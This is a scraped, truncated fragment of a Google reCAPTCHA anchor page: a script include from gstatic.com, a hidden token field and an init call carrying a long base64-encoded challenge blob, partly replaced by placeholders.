<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="aMC8JHaNIwy9EK9RTKyp8Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aMC8JHaNIwy9EK9RTKyp8Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22RUhcPcKWbGPDssKgT8OaacKCw6Eyw6JCcBwnRsOBwpLDmxw/OMKKw4jCl8OcwqvDoiEswrvCo2JTwq4Mw7ZGw7rDqsO1wq4jfsKKI1wwRgfClyx7w5NUKl90w4zCscKnw47CskASw4zDl8OFATnClcOIw7vDusOpwqTCjWrDssK3RMOzHcKewq7CtsKww6zCh8Kzw5nCscK/woFLXx8CwoHDslbCsyp3U8KScsKYworCicOIw60IwoLCk8Kkw5kbQhJ3ESZ2woVTw47DvcOpfMKEFCfCjcKFwqTDjsObLMOYX8OeFMKMUMK8aDfDlBjCqwXDgE3CksOkNQzDhnPDhcK9w4EVwpLDiQNKwq/DsMOXXsKvflFtaE0nw45PU8KNwqjDjGVTFsKzwoAjw4EIDXzCqF1fe20BADvClWtXajPDmzDDk1d4w5/DnWVFw4jCv8KfeWVFwo3CssKow5FDw7l9w7RHasOnwqzClCzDmlfCgkVdw6TDr3DDl8KtwqQUwrk/[base64]/CmzLCnwdmAMKLI0V2GjIuwppye8OMw6cXccK/YyQ4amLDiAbClMKyFT3CrAQVB8KrJWfDgcOdJUjDu8OJQcOxEBguw5rDisOidQvCqsOqf3vDrVs1wqVxwrpjwqAEwp4jwps1e3zDsknDuMODJScIMCLCkMKowrkJNUPCvcOBQB3CuQbDi8KOI8KfI8K0CMO6w7lUwqvDnmbCkhzDkwg/[base64]/Co8Omw5HDkRXCj8OSUQtrIynDr8KzwooKw7QXwprDtmlqZcK6HcK6Q2nCvEoawpbDnsOBw4dywpJsQcOkw69vw4oiwrU1YcKNw5rDjsKcLMKsI3bCjhtKwpDChjLDh8Kpw6cvDsKPw5jClyUmHH/DrwxiM3jDjFNdw6/CpcKKw5lNdhksG8OKwprDj8OhVcKwwoRHwrcAfMOawpgldsKrBhEzAFVFwrDCr8OKwrXCnsOUCTAXwrYdUsKfRx/CiHDCiMKqwrwhJ1ECwrJOw7pHJ8O8bMOFw55+QHhOdw7CoMOKacOffsKCOMOfw7U7wqVUwrbCtcKJw44+GTXCjcKPw5k8ImzDiMOZw4vClMKlw4drwpdmdm/[base64]/CkXkHTMOoJW40wpBre8KhEsOgw7DCqhtMwqppw6nCpkbCtEbDscOlEX/DvCTCpTNpwr11fg/DiMK1wrEuTsOSw6LDl3XCrWnCgwBoZMOXd8ODaMOIBRAABWRGwqIrwonDsjosHcOKwrLDr8Krw4QxVMOVL8K4w64Ww6EvDsKcwrnCmQjDvWbCksOUcRDCuMKQF8KlwpHCq20CIHrDsQ3Ct8OOw4sjN8OrL8KTw7Vfwp9Ka0TDtMO1FcKNcV1Uw4TDs3J9w7t/DmnCgBciw79DwrE/w7srSX7CoBfCqMKxw5LDoMOGw4jCgm3CqcOJwrppw79pw60rU8KBS8OlS8KvXCLCosOew5bDoiHCuMKJwpUGw7bChEjDg8KowprDu8O2wpTCusOPcMKoBsO0VWYGwr4iw5RQC3nCtn7CrUnCmsONw5ksY8O2ekAawqMLKcOxMjYVw67CicKIw4/[base64]/DosOUXMKLwo7CmcODGsOsCzLCqCw0YsKycXjDt8K1RsKsFMOrw5nCoMKow48Wwp7CsRbCvXZYIFV0c0HDv3HDo8OaesOrw5zClcKiwpnCvMOKwoVZfHA+GBIKVlkOPsO/wqXCg1LDsFlnw6RWwozDncOrw6chw73CscKteA8bwpgqbsKKfCXDuMO4HcK+ZzRsw5fDmAnDksOxZksONcO0woLDoh03wrzDtMKlw7JWw4DCmA19U8KZFsOcOGzDi8OxeVIBwqsgUsOPBG3DpHNSwocdw7Bqwrx+TF/CthDCsyrDixLDm3fDvMOKDSAoRzokwq3DnWgsw6XCgcOXw6QjwpzDpcOmXEcCw7V2wqhRYcORO3nCiB3Dr8K+ZgxxP1HDgMKfUT/[base64]/CjcO+wppQw74Nwq/Dl17DpcKtwrHDngzCv8K7IUdhw4UVw7s2X8KnwqZMd8Kcw6HClA/DuCnCkC8/w6A3wrLCvB/CiMKWW8OpwoHCrcKkw5MSOBTDhDVmwqJZw4xtw5txwrlUO8KDQEfCo8KLwprCgcK0TjtRwoMMGy4cwpXCvSHCgCVoSMOJAADDrE/Du8KHwrDDkgYLw5bCjMKHw6sKYsK/wqXDmR3DvFTChjwHwqnCt0fDnHYGKcO8EcKTwr/CoCbDiijDgMOZwoQUwotNW8Orw5wHw6x9asKIwpVUL8OjSnJIMcObUMOJeQJpw5suwqTCjcO2wr5/wrDCqGjDoBh3MjDDlC7Cg8Kaw69Cw5jDoTjCkG4Pw4bClMOewrLClQlOw5DDjnPDjsKfSsKpwqrDi8Khwq/Cm3wsw5MEwpvCqMOaRsOawqzComMXMVMuUcKdwpARcAsqw5sHacK5wrLCtsOtHlbDoMO7QsOJW8KeKmMWwqLCkcK2ek/Cg8KsBmLClMOhUcKQwpV/[base64]/[base64]/CjsO+wo7DtMO9R1DDij3DisOmRxd3w4nCnldhwrcgZsKJLcOIbk5lwo1hSsKAKkQZwrFgwq3Dq8KuS8OEfVrDohrCqQzDtVDCg8KRw4nDucKLw6I/QsOjCBBxXk8HJA/CvXvCpwrDigXDjW5ZGMO8DcOCw7bCq0fDsiPCmMK2bCXDpcKKCMOuwpLDocKeWsOgE8Kuw6MAPkQmwpfDmmLCsMKlw5XCuQjCk1vDpS9iw6/ClcO/woJGJ8K+w4PCr2jDj8O5NVvDrcOvwrl/UQMCTsKlF0o9w6h7c8Khw5PChMK6PsKnwozDo8KNwrrCsiJ2w45Hwqgew5nCiMORbkTCnFDCicKpRwVPwrdhwqghLcOhV0Qdw5/Cr8OVw4YmIgQ/YcKLRMKuVMKsSB5sw5how7VfacKCXMOFPcOXWcO0w6RswozCisKYw5XCk1oGAcOQw5o2w5XCgcOjwrs/wr1pLllqaMOOw7Mdw5sFVyDDnF/Dq8O1GB/Dp8Osw63CnxDDmCB/Xis8KRfCnXPCjsOyYG5sw67Dr8KjFFB+MsOAMwwjwo50wohqO8ONwofCoxwww5QzLkLDqRzDkMOAw6QQOcOaecKZwowCVT/DvsKSwqPDpMKfw73DpcKifjrDrcObGMKuw5EFeF4fOAnCiMOIw6HDicKGw4HClTZ1I0xWRBHDh8KUV8OYCsKnw6PDjMKGwqtVbsOxZMKYw5bDosO6wo7CuQoZO8KuOjsbMsKfw60aQsKNWsOcw4fCjcKwEWB0F3XDrcOnRsOFNBY/CH7CgcOgSmdXLjhLw5hcwpAOHcOvw5ljw73DjXo7TDzDqcK+w59xw6YCClRHw7zDlsKXS8KlCxfCq8KGw7fCh8Kpw5bDjcKzwqXCuy/[base64]/DoMKxTDF1fMKxFWzCj1skwpIOEsOxw7cHwr9GN1hlCAQSwrcWMcK1w4nDqS03dT/CgsKKF1zCnsOAw5VXJzYxHU7DoUfChMK4w4XDgcObJMOZw4JWw57CtMKUIsOzLsOvAGNPw7VIDMOmwrF1w5zCg1XCo8KnD8KVwqvCvkPDu3/[base64]/Dqj9/ScKrw6jDm8OlasOTw4Vdw7YhwqjDlx9mwpRLJxZgfidRbMOECsOLwot7wobDsMO1wohBEMKcwr9BEcO7wqMrJn0Zwrd/[base64]/w6o4X29WDcOww6fCrm9Hw7DCq8O8w7EqwrJ5w4spwo8/McOZw6vClMOXw413FQtraMKcaTvCvMK4AsOvw4Aww5VTw5pQWFIiwpPCh8Oxw5LDrX4Fw5xywrl6wrkuworCkXbCownDlsKtTQjCmsO3f2nClsKVMmjDi8O9bX18YHJnwq/CoRIbw5U8w6htwoY+w79TSgXCoUwxPsOBw4rChcOJaMKXUxPDskVvw7Yuwo/CmcKsbUJGw6PDucK0GHTDmcOUw4rCnirClsKNwoM0JsKMw7JGfyTDkMK8wrHDrxLCkAfDuMOOO1vCjcOoXnvDgMK6w4o1wpnCvSpBwrXCml7DoW/DhsOew6bClG4Jw43DnsK1wq7DsnzCgMKrw4vChsOxfMKKIyE+NsOjTGx1Pg0hw611w7jDq0DChGDDpcKNDjLDqQvCiMOhCMKnw47ChMOcw4c3w4LDv3jCpHgxYms9w6LDkDjDpMONw4rClsKqWcOww6c8ESpqwpkEMkZ2Dh0TMcOUIw/DkcKRbUoswqESw5nDrcKxTsKwQhPCinFtw74SCzTCryMuesO7w7TDvmXCtARgUsKtLxFhwrfCkEcew4NpV8KUwrzDnMOyf8Okwp/CgFrDkjNFw787wrrDssOZwos7AsKMw57DosKzw6wTe8KwdsOXdkbCmBzDs8Kew65LEcKLH8Kcw4MSAMKYw73Ci0cuw4/Di37DvFgrNgwIw40jNMOhwqLDpknCisO6wrbDsVUaGsOBHsOgTUrCpiHClCVpHx/CgXhBHMOnAA3DosKTwrNRDVfClkHDsCvClMOCRMKIIsK7w5nDssOCwr8sDl9ywpTCt8OBd8OgLwJ5w6Mcw6/[base64]/DhcO/w4BOWTkmS8K2wqrCjHXDsVjCnMKHG8KCwrHCmlrCgsK+JsKSw7QaGkEFWcOLw7d8Iw3Cs8OIVMKYwobDnG0sQALDsz4nwoB5w7LDoS7CoiAxwovDusKSw6kfwrjCkXg5F8KoV0sYw4YkG8KpIwfDmsK1cyvCoV0/[base64]/woINUMOYwpTCnw08w7DChMOVw6LDusKkwrrCqcKlUMKEG8Obw45zDsKvw4kPQMO8w5fDvcKsb8OXw5JCCcKawr1ZwrbCssKNM8OkDnvDjyMqPcKUw404w71Qw6lEwqJIwovCuHNqdsK4WcOYwr0ww4nDsMO/XcOPYyzDm8OOw4nCusKHw7w3IsKOwrfDhixaRsKYwpY8D1kRXsKFwooIRThQwrsewplFwr/DqsKFw5tJw5Rsw5bCuyRUcMKkw7rCkMOUw6XDnxLCh8KkNkwEw4IxKcKNwrZ6Bm7Cu3LCk20aw7/[base64]/HsORYmvDpsOjGxrCr8KYTGrCssKDWMOKUsOLwqoow7w+wpdLwpnCvGvChsOGC8Ouw5HDvyHDuigGDQXCi1c1TVPDv2XCsgzDj27DvsKZw5Yyw4DDl8Oww5sfw5x/AXw1wqh2ScO3a8KxIcKYwo8ZwrUqw77CjjPDl8KpT8O+w4nCu8Odw7lVR2rCkwbCjsOvwrTDkSUFZA1twpV+IsK4w5ZEVMOVwolEw6dXe8KZHwRGwpnDmsOGKsObw4B1ek3Cp1zCoSbClEkHRT3Co1/[base64]/Cl0cPK8Omw4JYw67DqMKoCW9kwq/Dp2A+QsKcw4TDpMO2DsOOw7MABcOlJMKRRlFFw6JfCsKrw5TDkQnCt8OQZzoNMiMqw7DCuz5LwqrDvTRQRsK2woMhSsOHw6rDr1XDiMOXwoXCqUs4CXXDscKsOQLDg2R/[base64]/[base64]/[base64]/VkvCuFPCkcOhTcOuwpbCjHw1w5fCmcO/[base64]/DtyRfYS/[base64]/[base64]/CvMOMU8Ksw7nCgsOnw4x+C8O5wpvCv8KhRsKDUh/DgcOywqbCo3jDvRPCtsKEwrvCmsKuasKew43DmsOhVCfDq0XDtyrCmsKowr9Nw4LDoiY+wo9JwpoMTMKbwpbCu1DCpMKlIsObFhZYSsKgHC/CksOUAxE0McKffsOkw5RKwoLDjCdYL8KEw7UaMnrCssK9w5bCh8KKwrJIw4bCp24OVsK5w79mUjzDlMK4HcKNwpfDlMK+PsOvbcOAwpxsYTEzwrnDsV0RaMOlw7/CqAAaY8OvwqhDwqY7LQs6wop0ORkUwppqwoFkUx1swrPDocOzwpk3wr1lFiXDo8OgIU/DuMK2M8OBwrDDtjNLc8KTwrVLwpEXwpdhwrcgcG3DnBrDjsOxDsKdw4U4WsKBwoLCqcOowpsFwqEoThIYwrrDmsO9ChNhUgHCocOMw6I3w6RvXFwLw4HDm8O5w5XDrWrDqsOFwqlxM8OyTlhHDSwnw77DllHDn8OmWsObw5U6w6FEw7hlCH/CghtOLHNHJVXCh3TDr8ORwqQAwrLCicORWcK5w70sw4zDt0nDjg3DogNeZXZNK8OwamxRwozCnwlwdsOkwrFnBWzCrWILw649w6x3AQ/DgRh1w7PDpsKYwpp3M8KqwoVVLyXDnxwAO1Zkw73CtcOjYiArw7jDi8OvwoLCrcK8VsKuwrrDr8KXw4t1w6DCiMOow7o3woPCrsOew73Dh0NMw6HCqCTDssKPLmPDrgHDhDLCqhRuMMKeMX3DihZ/w6Fow7d+wojDsFITwoIDwrTDh8KMw7R8woLDqMK8Sjd1BMO2dsOLA8KRwprCgAvCnCjCn3wMwrfCt3zDuUwOVcORw7/[base64]/DrTDDrXIdwrR5O8KnUBIQwq7DpMO2FCciblfDrsKMQyXCrijCt8OCSsOeZDhlwqZWBcKZw6/DqRlYDcOAZ8KxHELCk8OHwrROwpTDpWnDvcOZwo0/ZXMSw5XDk8Opwq9/[base64]/[base64]/CilzDnMKIwrjCusKiwqZETsOdwqLDqgQlLDbCoSYWw7cZwow6wprCpknCtMOVw6HDmlRJwobCg8O0LmXCmsKQw7BCw6rCgg1aw61fwowtw7xPw6vDoMO5CsOwwpsNwphVOcK+GMOUfDbCh3TDpsOAasKqUsKOwpIXw5lrEMODw5s/wox0w7wkG8KSw5/[base64]/w43ClA49cMOgScOLXcK1wo1Tw6nDuEhJw6vDh8KlecKMBMOmO8Obw41RXRDCozrCpcK5XMOEGV/Dm1QhByB7wrctw6TDjMKbw6NWc8Orwpxdw7XCmw5BwqnDuzHDucOIETJ7wqBkIR1Ww67Cr3TDi8OEBcKNXDELeMOWw7nCszXCnsKidMOPwrLCtnTDhE8aAMKHDk7Ci8KEwqkRwq7DokDCjH9fw7pfXgrDhMKBKsO5w5/DiAleWzdWGcKmZMKWBBPCv8OnFsKMw5BjBcKvwqh9XMKPwrg/UmrDo8OYw5fDsMOSw7YxDg5owrTCmw1rSCHDpCMlw4htwoTCuSliwpMBQi9Gw7FnwqfDtcKiwoDDsxRSw416McKMwqYWHMKpw6PDucKsWsKKw4YDblo8w47DsMOITzDDisOxw6VSw7bCgVo8wpQWXMKBwoHDpsKtDcKbRwHCtSQ8dEjCrsK1KlXDh0/Co8Kdwq3Dr8Kgw6QAYADCo1fCvUA5wqlJX8KnNsOVA0DDocOhwoQ+woI/[base64]/w7I0w6ACw4bDg8KlMSUYFkzDq2BOHMOzI8OjS3LCosO5BnYpw5jDuMO7w6TCnHXDtcKWTBowwoNNwpHCjBfDvMOww7/CusK7wpzDmsKRw6kwcMKUAGNYwpgdDFdvw40hwrvCp8OfwrNMCcKqaMOWAsKBMH/Ci03DiBIiw5XChsOqYAknR2XDn3RkIk/CmMKFQXPCrjjDlWvCvk0Cw4B7eTDCksOJasKDw5rCl8KKw5rCiRE6KsK0ZyTDrsKhw6zCmi/CgyDCqcOyY8OBbsKCw6BCwpjCtRc8QnZiw5dTwpN3Jkh/ZQdAw40Qw6lVw5PDnEALBWzCjMKmw6RWw7MYw6zCiMK2wovDvcKSRcO7bB5Qw7ZBw7xjw5EzwoRawpXDoGXCt1vCv8KBw484ChF4wr/DtMOja8KhBSIJwqlAZyAtTMOCRDwcWcONFsOsw4jCi8K4XWHCgMO7TRFhUnZIwq/Cow3DjnzDgU0nTcKQQXTCoEx2HsKtLMOJQsOZw4/Dt8OAJEQCwrnChcOSw7BeAzNMAWfChyM6w5zCuMORAF7ChGAcMkvDqw/Ds8K5ZRx5MFjDjB8ow7wfwqPCj8OCwo3CpUzDmMKYKMOfw5LCjRYLwqjCsXjDhXE4FnnDgwxQwogmGsKzw4F0w5V2w6l4wodkw7RgTcO+wr1PwonCpD8sAiPCrMKZXcOgLMOAw5dGBsO0eCnChFUswpfCkzTDtXVVwqc3w7wUAhwsUwHDhj/DtcOnH8OmeyXDosOcw6F+ATR4w4LCosKpdR7Diz5Aw6/CisKQwo3CrsOrZcKgfERJXAlBwooNwrxlw5dGwonCr0fDkFfDoChFw4DDllcLw4VudU1Vw6PCiBLDlsKeSR5oLwzDqUzCtsK0GH/[base64]/Dsj5mwppVZcKxNzMeB8Onw4HDrMOhwqPChMO9RcOXw5QkcsKaw4/[base64]/w4zDvcO2cXzDrMOJw5rCqcK4LgDDrMKbwpDCknbDoF3DuMOVQRIFbMK3w4cbw5LDqH3CgsObFcKoDBjDkiHCncKNG8O6c3oIw6cELcKVwpEAVMO8Bjx8wpjCtsOwwpx/[base64]/CqMOwEsO3fSxgJ2DCosKmJcOSMcKpEnnCt8OKBcK9XxHDiiDDrMK+QMK+wqsowrDCm8OPw7LDgRMSOS3Ds3QuwpbCt8KiMMKEwoTDqx7CpMKOwq/DvcKfDGzCtMOieG08w5EQJnLCosOHw6XCt8OkNl8iw4Mrw43CnAV0w4UuWG/Cpwdpw6PDtFHDhh/Dl8KkYmbDq8ODwoTDsMKawqgOejYFw4VBE8OWR8OZCUzCnMK2wq7CtMOKLcONw78NGsOBwp/Ci8Knw7M+McKFAsKSU0vDuMOPw7sZw5QBwqvDnwLCscOCw53CiTDDk8KVwp3DgsK/[base64]/[base64]/ChWpZBBTCt3sJSipGw4bDvyLCnMK/[base64]/Dk8OEwpvCi8KuwpRAKx4RK3dDbFzChADDhcOUw6PDpsKEWMKIw7hsORjCtUovbBPDhE97bMOTG8KUDBDCuXvDrALCuXHDhhnCpMKPBnZrw5DDqcOwL0LDscKNbMO2wr58wr/CiMO6wpLCpcOWw7jDocOgJsKxV3rDu8K8TXU2w6DDgSHCuMKOCcK6wqxiwo/CqMODwqQew7LDlURTYcOiwocXVVdhXWNNe3AuQ8OJw6FGeSnDpFvDtyUzGGnCtMONw4ZVZElvwpElRVldBQhzw65aw70Uwq4qwqfCvQnDpH/CsUPCtTPCr39+TW4CU0XCkCxQJMOmwo/Di2rCq8KPUMOLZMOGwp3CusOfMMKKw4o7wofDuHHDpMK9dTQfEx46wrwRNgISw5JYwod6OsKpOMOtwoskOmLClDTDmH/CpMOtw6MJYQV/w5HDssKxCcKlF8Kbw53DgcKAQnALGyDCkSfCkMKdasKdW8KvOxfCtMK9WcKoCsOcI8K4w6jDtyrCvHwVVcKfwovCpiLCtSo6wqLCv8K6w7zCqMOnGAXCpsOJw708w6HDqsOJw5rDtRzCjcKRwrbCuwTCkcOqwqTDpnrCn8OqdQ/ChsOJwrzDokfCgQPDqQxww5lBNsKNQ8OlwqjDmx/Cp8OPwqpPGMKSw6HCrsONUjsFwojDjC7ChcKswqMqwro7AcOGH8KEOcKMagsTw5d9LMOCw7LDkmbDhkJMwoLCo8KlEcOQw6srY8KTJSAuwp9Jwps0SMOdGMK+UMOdXkkjw5PCrsOmAU8WUmVXHWhqa2vClkQDCMO/TcO1wqfCrsK3Ths8ZsOORH8CdMOIw5XCsz8XwodfcknDoFFRK3TDv8ObwprDqcO+BlfCmlpFZwDCvXnDncKjZlHCn0EKwqPCm8KZw5/DoT3DlWQvw5zCjcOPwq8jw7nCtsO9f8OnAcKAw4XDjsOAFyltL0zCmsOjf8OhwpAtF8KtIxDDjsOxGsKCdRbDjwvCo8OSw6XDhVjCjMKyLcOzw7rCuQ8mCT/[base64]/fcKxRnFqSsOqLDvDj8O3a8KqahlQwpDDgsOqw4LDvMK4QX8pw7ApGyjDhkXDscOTLcK0wqXDmjLDvMO/w6thwqAuwqFIwp9Pw67CkBNiw7oSTxBJwoXCrcKOwrnCo8KtwrzDv8KKw4I7bX5mZcOVw78LSHFwTH5Eam/DhsKQwroBJsKew60Ub8Kwd0TClR7Dn8KNwpXDhUANw5vCjFIAPMOLw7/DsXMbQMOfWnvDj8KDw5DDhsOkLMOtdsKcwoDCqRnDugdDGzDDiMKPCMKzw6nCqU/[base64]/CnsODw7rDosO8wrk7W8KJw4kCw7fDqsOdwr1iecOwGw7DtMOGw5RPNsKVw7nCj8Ojc8KCw6tbw7dJwqpZwpvDmsKyw4QPw6LCsVLDn24kw6jDoWPCty9gU3HCu3/DksOkw43Ct3vCoMKMw47CvgLDhcOnZ8OKw7DCnMO3OhhhwpPDocOmVFzDnlt7w6jDtSIEwqwrCVDDtj5KwqcTGCvDkTvDgTzCi3FjYV8/PsOJw4BcRsKhCinDu8Opw47Dr8OpYsOeYsK/wpXDqAjDpcO6QUQDw5HDsQ/[base64]/DhcOPw6okfhvDtFbCtxjCp8O7w5vDmTTCpCDCj8OCwqQFw5x8wrgjwpDCqcK7wrXCnRZfw5Z/PG7Cg8KNwqtwH1wlZWlBYWXDnMKoCiASJy9XJsOxC8OJEcKbXw3CisONFBbDhMKpLsKaw4zDmBVxExMZwrkqX8Ofw6/Cuwl6UcK/[base64]/[base64]/ZQzDqzkZaMKRw6FxYDo6BcOCw5oWfcKKM8OINkJwNADCicOLa8OtRnPCk8KDPA/[base64]/CgT3DgcOBwq7CvsOVSMO8KsOZen5cw4c9w7rCmj7DmsKDM8Knw4J2w67CmzFzNWfDgTHCrXhkwq7Dum8ZLDXDusKFbRxRw6BRYsKvIVjDrBF1L8OKw7FQw4/DusKHYw7Dl8K2wol8DMOeSWHDvxhAwqd/w5RDJWEbwr7DlsOAwo8OLEU8GxHDl8KSE8KZesK5w7ZbPQsBwqwnwq/CiU4vw6TDtMK7K8OKPMK+GsKBXnzDimhwdyPDvsK0wp9BMMOBw4bDicKRYCLClwvDhMKfFcO+wpcDw5vDscOEwq/[base64]/DocKfw40Qw7Zrw5tbHnvDgcOOOsKjVsK3eHx3wpvDr25VBDnCvw9NBsKhJRRZwpPCgsKIGk/Do8K0OMKjw6nChsOEEcOXw7Y8wqzDucK4BcO0w7jCqsKRXMKbKXvCgB/[base64]/Cp8KFTgAwYMKXdsOjXMK4wp18IMKQwpkxKhnCvcKywr/CgklwwojDviLDqlvCvjsbOERVwoDCjlHCqsKgVcOJwq4jN8O5A8Otwr/[base64]/CiFpwInXCtGwIw47CgHBVw5TCl8KwGWvCmcOdw6DDuSdKAmImwphyNXzCunU0wovDtMK/wqPDpi/CgMODRX/CjWbCs21PRS40w7Y5HMOrAsOEwpTDglTDujDCjn1HKWBDwpd5XMKVwqZow699Q0lIA8OQZ3vCssOPQn4wwovDnVbCoU7DgzTCnkVjGkMCw6MUw7jDhnvCvWbDtMOqwo4TwpPClmIcGBYXwrzComFVPTtvPBzCksOew5UgwrMiw7cTEMKQZsKdw6gbwoYVbX/CscOYw65AwrrCvBYuwoEFXcKswoTDv8KGYcK3FFfDpsOYw5zCoHk8T1Fuw4xnNsOPBMOeRULCm8OFwrPCi8OOHsOKc0YcFhR2w4vChX4Ww4HDrALCr0suw5zCs8Ouw6jCiT3Dk8KHWRIQLcK7w5XDjV9dwrjCoMOZwoPCr8KfFCrChF9HLAcYdA/DpX/ClmvDp3U4wq4Jw5fDosOiGRkfw5LDmcOzw4A8G3HDq8KmSsOgbsKuPcOmw4gmERw0wo0Ww4/DgxzDusODdcOXw7/DjsKkwozDsQ5ANxl9w6gFOsOIw6RyIDfDgTPCl8OHw6HDp8KRwojCl8KaN1vDrcOhw6HCin3DosKeAi7DoMOVwpXDtA/DiD4QwolDw6nDi8OOBFR8NT3CusOewqLChcKUa8OjB8O5AcOrcMKnJcKcZCTClVAEP8Kowq7DusKmwpjCg0o7O8KzwprDscO1GmJ/wpDCmsKcE1/CoW8mUS3CmSMobsOMYjDDuhQDTSXCpsKqWTbDq3MTwqhQHcOgc8KXw5DDv8OSw51RwpjCvQXClcKkwr/Cpn4uw5LCvsK/[base64]/DqsKAGMO5UmNBXXU3wpHCvytfw6bDrsO8QMO0woDDkEN6w6p5YMK6wqQuAygKK33CpVzCuUx3TsOJw7hja8OWwqAqHATCmWMHw6zDo8KUYsKlZMKNNcOBwrPCq8KBw7tjwrBAZcOxXGrDp31twqzDoxfCsQYuw40vJMOfwql5wq/[base64]/DusOvwqMIwps+wqlYTkzDh2bCnsKNwrF4wokmNlcmw5VBCMO9EsKqecOkwq0zw5zDpTFjw4/[base64]/CvsOvGsKjVCYxwrQ8w5UMf8KQwolmKi5Mw51zbRU/N8OUwpfCk8ODecOMwq3Djg/CmjLCvCXChBldVMKaw7MQwrY0w54lwoBBw77CvQ7CiHJ2J0dtVS3CnsOja8OQIH/CrcKsw5lJLRxnE8O8wpA+CHorw6EXO8Kzw50WKgPCtkXCmMKzw6F0ZsKrLcOnwrfCisKew7oSSsKHScOKPMOEw7kDAcOnITh9DsK2Ok/DrMO6w7EAG8OlG3vDlcK1wrDCsMORwp1kIRJ4CksfwoHCviAKw5IVOUzCpxPCmcOWPsONwonDkhxCP3fCiCTClxnDp8OxT8Ouw4zDpzvClCjDvcOVdG86ccKFH8K3ckgyCgdhwonCoGwSw6nCiMKPw7c0w7PCp8OPw5I3EUk2d8OQw5XDgSh+XMOdai4/LipFw6MyesOQwo7DtAUfP39SUsOQwplVw59BwoLCn8OTw7Y9S8OHZcOHGzXDiMO7w5JnR8K8KR05RcOcMjbDlCQSw4QhOsOxOsONwpNWbzgTVMK3Iw/Di0BlXivCtwHCsiAxEsOjw6HClsKmdzlOwoY5wqZOw7BVXwgIwqwqwq3CkyHDhMK0LkoyNMOfOjt1wrMgZCMvN3tCTVhYDMKDFsKVcsOuP1rCoCTCtShOwogUCTUQwo/Cq8KTwojDqMOuX2rDnkZJwrUmwp8SacKjR0bDuVAvdMO1BsKAwqvDo8KHV0RoI8KABm06wo7Cu1UbZDpLbhNRc2JtccKZScOVwqdTDsKTP8KaNcOwC8KjN8KeIcKLa8O1w5YmwqMEcMKlw4xiWy0TR0d2BcOGewsWUHdXw5rCisO5w7U5wpVRw7gxwo1bKSd9IT/DsMOEw6gmEjnDisOXQMO7wr3Dm8OdaMKFaEfDulbCsi8Jwq7Cg8OZcS/ChcOdasK5w54pw67DryYXwq9MN2MEw7zDv2PCqMKbAsOZw4rDlsO2wrPCthHDpcOaVsO+wpYcwofDr8KTw6/CtMKtNMKicyNVfMK1NwLDtRfDo8KHAsORw7vDtsOiOVBqwoPDh8Orwo8Dw7vChxLDlsO3w6/Dv8O6w5nDrcOWw6MtBQlsECTDr0IGw6R/wpB+BnJoIk7DvsKEw5XCpV/CrMO4LC/CpUXCusO6HMKYFF/Cj8OJUMOewqNdN1x9FMKfw61zw6bCiDR2wqbCqMOlNMKTwrI4w4ICNMOXMB3DkcKUMMKKJAhUwo3CscOfAsKUw5d6wqlafEFfw4LCog8PMMKhCsKhcHMUw48dw6nCrcO/CsOPw616LMODDMKKbQJZwrDDmcOCJMKCTsOWT8OSTcOxTcK1Ak8aNcKZwqwcw7fCm8K9wrpHPC7DssOUw4bCimh/PigfwqnCtXUvw4fDlWLCrsKswqA6Ig3Cp8KkCQTDvcO/dRHCli/CuQdsS8KHw6TDlMKPwol+AcKmc8K/wqonw5zCiGFXRcOQScO/ai0xw53DiyhVwpcXF8KdUMOaR07Dkm4PHcKOwo3CozPCuMOhcsKJbFtqXmVvwrYGGj7Dpzgsw5TDjz/ClW0LSDbChjDCmcOMw6QMwobDosKCBcKVdQRXAsOPwqY1aBrDncK2ZMK/wovCtidzHcO+w6EaacK5w5EyVA8uwq5pw43Cs1FnVMOCw4TDnMODccKWw69owqp6woFFwqNMCxpVwoHCusORCAzCqTZZTsOrNcKrbMKQw7oSKRbDqMOjw7nCncKcw4vCqj7CgxXDhjDDunDCphPCicOPw5bDimfCmkJAasKXw7XCghjCqHTDqEgnw50kwr/[base64]/DrsOpFcOtAw0Vw5BOw6hXP3HCowlnwooww4N0CFcjd8OvLcOJTcOZO8Kjw6Vmw5LCtsK5FCfCvX5gw5cPVMK4w6zChQNuUV/CoQDDlmkzw6zCiw5xMsOHFmXCmknCjWN3fjbDocKVw61ZaMKQIMKkwpN/wrQbwpMNOWV3wofDh8KQwrbCmUZ6wpzDq20pN1lSGcOPwq3CinjCrHEQwp/[base64]/wr8PfT/Cv8OuEMOWYGXDsE41PcOJwrMwMGdYHMOdw5HCmiY1w5fCi8KGw4/Dp8O8HQUFfMKTwrvCpMOMUDjClcOBw4PCnw/Cg8OOwrrCnsKHwqlSFArCkcOFRsKjeGHCvcOcwqDDlRMSwrjCkg8lwqvChTkdwonClsK6wqpLw5oawo/DicKEGcOqwr7DszVBw7Arwpdaw7LDs8Kvw70tw61hKsOAPzzDknTDkMOBwqYew4gQwro4w75BS14GUMK3GMOYwpAPKx3DjAHDvMOjdVENVsKuSn5Xw5UPw4TCisO9w4fCrMOxV8KUdMOVDEHDq8KzNcKMwqzCnsOQK8OUwqPClXbDvX/DvhzDpxwPCcKKRMOTXTXDv8KFAFJYw5rCmXrDjW8iwo3Cv8Khw5gcw67CrcOwMsOPZsOGKMOewrsdOyTDu0BGfwvDpMO8a0EHBcKGwo48wokjEMKlw7Fhw4h/wrlgSsO6A8KCw7M5XTBGw758wobCu8OfeMOmZz/CjsOSw79fwqPDiMKpdcO8w6HDg8OWwqcOw7HDusO/[base64]/wpspG8OKwpJwwpzCj2wawr3DqUw+FcOva8KOZ8OLWQfDrXHDoj0Fwq7DuxrCl18vOH3DpcKwa8OBWyvCvVZ7OcKQwo5UNxvCmS5Qw5hmwr/[base64]/DqMONw5JMKMKBAsOdTcKww6khWsKPw7DDpMKhZcKrw4XCpcOcDXvDk8KAw4MfF1TCvSrDriQCEcK